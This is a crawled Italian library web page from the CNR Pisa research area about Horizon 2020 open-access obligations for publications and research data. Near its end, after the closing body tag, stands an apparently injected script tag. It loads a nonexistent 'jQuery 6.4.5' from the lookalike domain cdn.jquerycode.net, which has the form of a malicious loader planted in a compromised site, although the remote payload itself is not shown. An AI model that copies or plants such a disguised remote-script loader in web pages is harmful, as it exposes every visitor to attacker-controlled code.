

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/horizon2020
body_size: 8371
content:
<!DOCTYPE html>
<html xml:lang="it-it" lang="it-it" >
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<link rel="stylesheet" href="/templates/librarytemplate2/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/librarytemplate2/css/specialstyles.css" type="text/css" />


<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->  

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<base href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/horizon2020" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Horizon 2020</title>
	<link href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/horizon2020" rel="alternate" hreflang="it-IT" />
	<link href="https://library.isti.cnr.it/index.php/en/research-support/horizon2020-en" rel="alternate" hreflang="en-GB" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?a21badc4ca8e434ca65a51c45fd7622e" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_173 .camera_pag_ul li img, #camera_wrap_173 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_173 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_173 .camera_caption > div {
	
}
#camera_wrap_173 .camera_caption > div div.camera_caption_title {
	
}
#camera_wrap_173 .camera_caption > div div.camera_caption_desc {
	
}

@media screen and (max-width: 480px) {
		#camera_wrap_173 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script src="/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_173', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'random',
				loader: 'pie',
				pagination: 0,
				thumbnails: 0,
				thumbheight: 75,
				thumbwidth: 100,
				time: 7000,
				transPeriod: 1500,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 0,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				container: ''
		});
}); 

	</script>
	<link href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/horizon2020" rel="alternate" hreflang="x-default" />


<!--
<style>
.header-image{
	background-image: url(/library_isti/templates/librarytemplate2/images/header/banners/xmas__11122018-_DSC1167-1200.jpg);
}
</style>
-->
</head>
<body>

	<div class="container">
		<div class="row logocontainer">
			<div class="col-sm-4 col-10 logo">
				<a href="/./"><img class="logo" src="/templates/librarytemplate2/images/logo.png" alt="Biblioteca - Area della ricerca di Pisa"></a>
			</div>
			<div class="col-sm-6 pulsanti">
				

<div class="custom"  >
	<div class="container-fluid">
<div class="row">
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://geca-cnr.ge.imati.cnr.it/pisa/catalogo/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Catalogo dei libri"> <img alt="Catalogo dei libri" src="/images/libero_libri.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Catalogo dei periodici"> <img alt="catalogo dei periodici" src="/images/libero_catag.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#&quot;" style="outline: none;" title="Meta Opac Pisano"> <img alt="Meta Opac Pisano" src="/images/mop.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://nilde.bo.cnr.it/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Nilde"> <img alt="Nilde" src="/images/nilde.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://biblioproxy.cnr.it" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Biblioproxy CNR"> <img alt="Biblioproxy CNR" src="/images/biblioproxy.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://polarcnr.area.ge.cnr.it//portale/portale.php" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Riviste elettroniche"> <img alt="Riviste Elettroniche" src="/images/e-journal.png" /> </a></div>
</div>
</div>
</div></div>

			</div>
			<div class="col-sm-2 col-2 text-right">
			    <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/horizon2020">
												<img src="/media/mod_languages/images/it_it.gif" alt="Italiano (Italia)" title="Italiano (Italia)" />										</a>
			</li>
								<li>
			<a href="/index.php/en/research-support/horizon2020-en">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>

		    </div>
		</div>
		<nav class="navbar navbar-expand-lg navbar-light">
		  <button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		  </button>
		  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav flex-fill w-100 flex-nowrap menu">
<li class="nav-item item-106 dropdown"><a href="/index.php/it/biblioteca" class="nav-link">La biblioteca</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/mission" class="nav-link">Mission</a></li><a href="/index.php/it/biblioteca/accesso" class="nav-link">Accesso</a></li><a href="/index.php/it/biblioteca/biblioteca-regolamenti" class="nav-link">Regolamenti</a></li><a href="/index.php/it/biblioteca/patrimonio" class="nav-link">Patrimonio</a></li><a href="/index.php/it/biblioteca/il-personale" class="nav-link">Il Personale</a></li><a href="/index.php/it/biblioteca/biblioteca-attivita" class="nav-link">Attività</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/biblioteca-attivita/la-letteratura-grigia" class="nav-link">La letteratura grigia</a></li></ul></li><a href="/index.php/it/biblioteca/biblioteca-lavora-con-noi" class="nav-link">Lavora con noi</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/biblioteca-lavora-con-noi/bandi-servizio-civile-nazionale" class="nav-link">Bandi Servizio Civile Nazionale</a></li></ul></li></ul></li><li class="nav-item item-108 dropdown"><a href="/index.php/it/servizi" class="nav-link">Servizi</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/servizi/reference" class="nav-link">Reference</a></li><a href="/index.php/it/servizi/consultazione-e-prestito" class="nav-link">Consultazione e prestito</a></li><a href="/index.php/it/servizi/document-delivery" class="nav-link">Document delivery</a></li><a href="/index.php/it/servizi/fotoriproduzione" class="nav-link">Fotoriproduzione</a></li><a href="/index.php/it/servizi/internet-e-wireless" class="nav-link">Internet e wireless</a></li><a href="/index.php/it/servizi/richiesta-norme-uni" class="nav-link">Richiesta Norme UNI</a></li><a href="/index.php/it/servizi/osservatorio-statistico" class="nav-link">Osservatorio statistico</a></li></ul></li><li class="nav-item item-109 dropdown"><a href="/index.php/it/risorse" class="nav-link">Risorse</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/libri-e-riviste" class="nav-link nav-pills nav-collapse">Libri e riviste</a></li><a href="/index.php/it/risorse/mop-metaopac-pisano" class="nav-link nav-pills nav-collapse">MOP - MetaOpac Pisano</a></li><a href="/index.php/it/risorse/collezioni-speciali-e-donazioni" class="nav-link nav-pills nav-collapse">Donazioni e collezioni speciali</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/collezioni-speciali-e-donazioni/in-memoria-di-cecilia-giussani" class="nav-link">In memoria di Cecilia Giussani</a></li></ul></li><a href="/index.php/it/risorse/riviste-elettroniche" class="nav-link">Riviste elettroniche</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/riviste-elettroniche/springer-it" class="nav-link">Springer</a></li><a href="/index.php/it/risorse/riviste-elettroniche/cambridge-university-press-cup" class="nav-link">Cambridge University Press (CUP)</a></li></ul></li><a href="/index.php/it/risorse/banche-dati" class="nav-link">Banche dati</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/banche-dati/rsc-analytical-abstracts" class="nav-link">RSC - Analytical Abstracts</a></li><a href="/index.php/it/risorse/banche-dati/rsc-natural-product-updates" class="nav-link">RSC - Natural product updates</a></li><a href="/index.php/it/risorse/banche-dati/rsc-catalyst-catalysed-reactions" class="nav-link">RSC - Catalyst &amp; Catalysed Reactions</a></li><a href="/index.php/it/risorse/banche-dati/rsc-methods-in-organic-synthesis" class="nav-link">RSC - Methods in organic synthesis</a></li><a href="/index.php/it/risorse/banche-dati/rsc-synthetic-reaction-updates" class="nav-link">RSC - Synthetic Reaction Updates</a></li><a href="/index.php/it/risorse/banche-dati/rsc-chemspider" class="nav-link">RSC - ChemSpider</a></li><a href="/index.php/it/risorse/banche-dati/incites-journal-citation-report" class="nav-link">InCites - Journal Citation Report</a></li><a href="/index.php/it/risorse/banche-dati/incites-benchmark-analytics" class="nav-link">InCites - Benchmark&amp;Analytics</a></li></ul></li><a href="/index.php/it/risorse/cataloghi-nazionali" class="nav-link nav-pills nav-collapse">Cataloghi nazionali</a></li><a href="/index.php/it/risorse/cataloghi-internazionali" class="nav-link">Cataloghi internazionali</a></li></ul></li><li class="nav-item item-116 active dropdown"><a href="/index.php/it/supporto-alla-ricerca" class="nav-link">Supporto alla ricerca</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/open-science" class="nav-link nav-pills nav-collapse">Open Science</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/open-science/gli-strumenti-os" class="nav-link nav-pills nav-collapse">Gli strumenti</a></li><a href="/index.php/it/supporto-alla-ricerca/open-science/open-access" class="nav-link nav-pills nav-collapse">Open Access</a></li><a href="/index.php/it/supporto-alla-ricerca/open-science/open-data" class="nav-link nav-pills nav-collapse">Open Data</a></li></ul></li><a href="/index.php/it/supporto-alla-ricerca/horizon2020" class="nav-link nav-pills nav-collapse">Horizon 2020</a></li><a href="/index.php/it/supporto-alla-ricerca/diritto-di-autore" class="nav-link nav-pills nav-collapse">Diritto d'autore</a></li><a href="/index.php/it/supporto-alla-ricerca/profilo-autori" class="nav-link nav-pills nav-collapse">Profilo autori</a></li><a href="/index.php/it/supporto-alla-ricerca/vqr" class="nav-link nav-pills nav-collapse">VQR</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/vqr/proposte-per-una-vqr-del-futuro" class="nav-link">Proposte per una VQR del futuro</a></li></ul></li><a href="/index.php/it/supporto-alla-ricerca/horizon-europe" class="nav-link">Horizon Europe</a></li></ul></li><li class="nav-item item-118"><a href="/index.php/it/contatti" class="nav-link">Contatti</a></li><li class="nav-item item-119"><a href="/index.php/it/f-a-q" class="nav-link">F.A.Q.</a></li></ul>

		  </div>
		  
		</nav>
	</div>	
	
</div>

<div id="contents">
		<div id="main-contents" class="container">
	  	<div class="row">
		    <div class="col-sm-8 order-sm-0 order-12">
		        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				Horizon 2020			</h2>
									</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>Nel programma di finanziamento dell’Unione Europea l’accesso aperto è definito come principio generale.</p>
<p>L’accesso aperto alle pubblicazioni scientifiche peer-reviewed è <strong>obbligatorio</strong> per tutti i progetti tranne nel caso di pubblicazione di brevetti o quando risulti necessario tutelare la riservatezza e la protezione dei dati personali.</p>
<p><span>Dal 2017 la UE ha reso <strong>obbligatoria </strong>anche l'<a href="http://ec.europa.eu/research/press/2016/pdf/opendata-infographic_072016.pdf#view=fit&amp;pagemode=none" target="_blank" rel="noopener noreferrer">apertura dei dati della ricerca</a> estendola a tutte le aree disciplinari del programma H2020.</span> L'opzione di default è l'<em>opt-in</em> (apertura obbligatoria). I beneficiari hanno tuttavia la facoltà di selezionare l'<em>opt-out</em>, ovvero la non condivisione motivata dei propri dati (tutti o in parte) per ragioni di sicurezza, incompatibilità con la normativa sul trattamento dei dati personali, nel caso in cui l'apertura dei dati possa compromettere la buona riuscita del progetto e se non è prevista la produzione di dati di alcun tipo.</p>
<p>In fase di valutazione della proposta, l'adesione all'<em>opt-out </em>non compromette l'esito per l'ottenimento del finanziamento.</p>
<p><strong>Le modalità con cui i beneficiari possono assicurare l'accesso aperto sono indicate nel modello di Grant Agreement. La disattenzione di un qualsiasi obbligo previsto nel Grant Agreement può avere delle conseguenze economiche come la riduzione del finanziamento.</strong></p>
<div class="rc">
<h3>29.2 Open access to scientific publications</h3>
La <a href="http://ec.europa.eu/research/participants/data/ref/h2020/grants_manual/amga/h2020-amga_en.pdf" target="_blank" rel="noopener noreferrer">sezione 29.2</a> del Grant Agreement è dedicata alla disseminazione delle pubblicazioni. Il modello indica di depositare:
<ul style="margin-left: 15px; padding-left: 0;">
<li>la copia elettronica del lavoro nella versione pubblicata o nella versione finale, peer-reviewed, già accettata per la pubblicazione;</li>
<li>la copia deve essere depositata, al più presto possibile e al più tardi al momento della pubblicazione, in: un proprio repository istituzionale (se disponibile); <a href="https://zenodo.org" target="_blank" rel="noopener noreferrer">Zenodo</a> (repository multidisciplinare curato dal <a href="https://home.cern" target="_blank" rel="noopener noreferrer">CERN</a>); un repository disciplinare di settore;</li>
<li>l’accesso aperto alla copia depositata nel repository deve essere garantito: al momento della pubblicazione, se esiste una versione consentita dall’editore per l’Open Access (solitamente il post-print o la versione finale dell’autore, senza layout editoriale); entro 6 mesi dalla pubblicazione (12 mesi nel settore delle scienze umane e sociali) se è stato previsto un periodo di embargo;</li>
</ul>
La sezione 29.2 del Grant Agreement specifica inoltre che i beneficiari devono garantire il libero accesso ai metadati bibliografici della pubblicazione depositata. I metadati devono essere in formato standard e comprendere:
<ul>
<li>un campo “European Union (EU)” e “Horizon 2020” ;</li>
<li>il nome dell’azione (schema di finanziamento), l’acronimo e il numero del progetto;</li>
<li>la data di pubblicazione e l’eventuale periodo di embargo;</li>
<li>un identificativo persistente (es: DOI).</li>
</ul>
</div>
<div class="rc">
<h3>29.3 Open access to research data</h3>
La <a href="http://ec.europa.eu/research/participants/data/ref/h2020/grants_manual/amga/h2020-amga_en.pdf" target="_blank" rel="noopener noreferrer">sezione 29.3</a> del Grant Agreement è dedicata alla condivisione dei dati della ricerca.  Il modello indica di <span class="tlid-translation translation"><span title="" class="">adottare tutte le misure necessarie per consentirne la condivisione con qualsiasi utente. </span></span>É resa obbligatoria la produzione di un Data Management Plan (DMP), in cui si rendono disponibili informazioni circa:
<ul>
<li>la tipologia di dati che si prevede vengano generati durante il progetto;</li>
<li>in quale modo questi saranno gestiti per assicurare la loro conservazione a breve e lungo termine;</li>
<li>in che misura saranno resi disponibili in formato aperto.</li>
</ul>
Il DMP è un deliverable con scadenza al mese 6 che può essere aggiornato in qualsiasi momento qualora le condizioni e le esigenze poste dalle evoluzioni del progetto lo richiedano. I beneficiari del progetto hanno pertanto l'obbligo di:
<ul>
<li>depositare i datasets in un repository di loro scelta (ad es. Zenodo);</li>
<li>indicare eventuali periodi di embargo posti per lo sfruttamento di una o più porzioni di dati;</li>
<li>associare una licenza più aperta possibile (CC0 o CC-BY);</li>
<li>fornire documentazione per la descrizione del dataset per la validazione dei dati e dei risultati ottenuti.</li>
</ul>
</div>
<p></p> 	</div>

	
							</div>
		   	</div>
		    		  	<div class="col-sm-4 rightmodules order-sm-12 order-0">
		    			<div class="moduletable_index">
							<h3>Supporto alla ricerca</h3>
						<ul class="category-module_index">
				<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/open-science">Open Science</a>
				
				
				
				
				
				
							</li>
						<ul>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/open-science/open-access">Open Access</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/open-science/open-data">Open Data</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title active" href="/index.php/it/supporto-alla-ricerca/horizon2020">Horizon 2020</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/horizon-europe">Horizon Europe</a>
				
				
				
				
				
				
							</li>
						</ul>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/diritto-di-autore">Diritto d'autore</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/profilo-autori">Profilo autori</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/vqr">VQR</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/indicatori-bibliometrici">Indicatori bibliometrici</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/categorie-disciplinari">Categorie disciplinari</a>
				
				
				
				
				
				
							</li>
			</ul>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<h3 class="rc">Approfondimenti OA</h3>
<div class="rc">
<h4 class="rc">Vedi anche</h4>
<h6 style="text-align: left;"><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/i-modelli-di-pubblicazione">I modelli di pubblicazione Open Access</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/gli-strumenti-oa">Gli strumenti dell'Open Access</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/open-access-diventa-realta">L'Open Access diventa realtà...</a></h6>
<ul>
<li>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/plan-s">Plan S</a></h6>
</li>
<li>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/amelica">AmeliCA</a></h6>
</li>
</ul>
<hr />
<h4>Altri contenuti e Video</h4>
<h6><a href="https://ec.europa.eu/commission/commissioners/2014-2019/moedas/announcements/plan-s-and-coalition-s-accelerating-transition-full-and-immediate-open-access-scientific_en" target="_blank" rel="noopener noreferrer">'Plan S' and 'cOAlition S' – Accelerating the transition to full and immediate Open Access to scientific publications</a> - European Commission</h6>
<h6 class="post-title entry-title"><a href="https://poynder.blogspot.com/2018/10/it-is-for-publishers-to-provide-plan-s.html" target="_blank" rel="noopener noreferrer">“It is for publishers to provide Plan S-compliant routes to publication in their journals.”</a> - An interview with Robert-Jan Smits, with preface</h6>
<h6><a href="https://youtu.be/TYpFNRIEZWo" target="_blank" rel="noopener noreferrer">ESOF 2018 - Opening Up Open Science: Innovations, Ideas and Possibilities</a> - video di Robert-Jan Smith (30' - 42')</h6>
<h6 class="entry-title"><a href="https://101innovations.wordpress.com/2018/11/30/nine-routes-towards-plan-s-compliance/" target="_blank" rel="noopener noreferrer">Nine routes towards Plan S compliance</a> - Jeroen Bosman e Bianca Kramer</h6>
<h6><a href="https://youtu.be/gzRgknylTEM" target="_blank" rel="noopener noreferrer">What is Open Access?</a></h6>
<hr /></div>
<h3 class="rc">Approfondimenti OD</h3>
<div class="rc">
<h4>Altri contenuti e Video</h4>
<h6><a href="https://vidensportal.deic.dk/RDMelearn">eLearning course about the importance of good research data management (RDM)</a></h6>
<h6><a href="https://openworking.wordpress.com/2019/01/25/data-stewardship-at-tu-delft-2018-report/">Data Stewardship at TU Delft – 2018 Report</a></h6>
<h6><a href="https://www.youtube.com/watch?v=frPFDAvc15Q&amp;feature=youtu.be" target="_blank" rel="noopener noreferrer">What is Open Data?</a></h6>
<div style="display: table-row; overflow: hidden;"></div>
</div></div>
		</div>
			<div class="moduletable">
							<h3>Collegamenti rapidi</h3>
						

<div class="custom"  >
	<div class="rc">
<div class="row d-flex text-center justify-content-center">
<div class="col-6"><a href="https://openaccessbutton.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/icon_OAB.png');"></span></a></div>
<div class="col-6"><a href="http://oad.simmons.edu/oadwiki/Main_Page" target="_blank" rel="noopener noreferrer" style="outline: none;"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/180px-Oad2.jpeg');"></span></a></div>
<div class="col-6"><a href="https://doaj.org" target="_blank" rel="noopener noreferrer" style="outline: none;"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/doaj.png');"></span></a></div>
<div class="col-6"><a href="https://www.doabooks.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/doab.png');"></span> </a></div>
<div class="col-6"><a href="http://www.opendoar.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/OpenDOAR.png');"></span></a></div>
<!-- FOSTER Button --> <a href="http://www.fosteropenscience.eu/" target="_blank" rel="noopener noreferrer"> <img alt="Link to FOSTER Project" src="http://www.fosteropenscience.eu/images/logos/FOSTER_logo_200.jpg" border="0" /></a> <!-- /FOSTER Button --></div>
</div></div>
		</div>
	
		    </div>
		    		</div>
		<hr/>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-7 col-lg-8">
				<div class="slideshowck camera_wrap camera_olive_skin" id="camera_wrap_173">
			<div data-alt="" data-thumb="/images/Pisa/orig/home-orig.JPG" data-src="/images/Pisa/orig/home-orig.JPG" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" >
								</div>
</div>
<div style="clear:both;"></div>

			</div>
			<div class="col-sm-6 col-md-5 col-lg-4 d-flex flex-column">
				

<div class="custom_mb_auto"  >
	<p class="text-right"><em>" ... Considerate la vostra semenza:<br /> fatti non foste a viver come bruti,<br /> ma per seguir virtute e canoscenza"<em></em></em></p>
<p class="text-right"><small>(Dante Alighieri, Inferno - Divina Commedia)</small></p>
<hr /></div>


<div class="customlinks"  >
	<p class="text-uppercase text-right">Link Utili</p>
<ul class="text-right">
<li><a hreflang="it" href="https://library.area.pi.cnr.it/index.php/it/allcategories-it-it/9-categoria-it-it/349-crediti">Crediti</a></li>
<li><a hreflang="it" href="/index.php/it/allcategories-it-it/9-categoria-it-it/22-privacy-e-cookie-policy">Privacy e Cookie Policy</a></li>
<li><a href="http://www.area.pi.cnr.it/" target="_blank" rel="noopener noreferrer">Area-CNR Pisa</a></li>
<li><a href="/index.php/it/?Itemid=347">Area Riservata</a></li>
</ul>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p></div>

			</div>
		</div>
	</div>
</footer>

<!-- CREDITS -->
<div class="text-center"> Developed by <a href="https://www.joomla.org/" title="Joomla 3.x">Joomla3.x </a> from <a href="https://www.joomla.org/" title="Joomla">www.Joomla.com</a> </a></div>
</body>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
<script>
jQuery(function($) {
	$('.nav-item.dropdown').hover(function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeIn(300);
	}, function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeOut(300)
	}).click(function(e){
	  $(this).find('.dropdown-menu').first().stop(true, true).hide();
	});
	
});
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://library.isti.cnr.it/media/com_slideshowck/assets/camera.min.js
body_size: 9826
content:
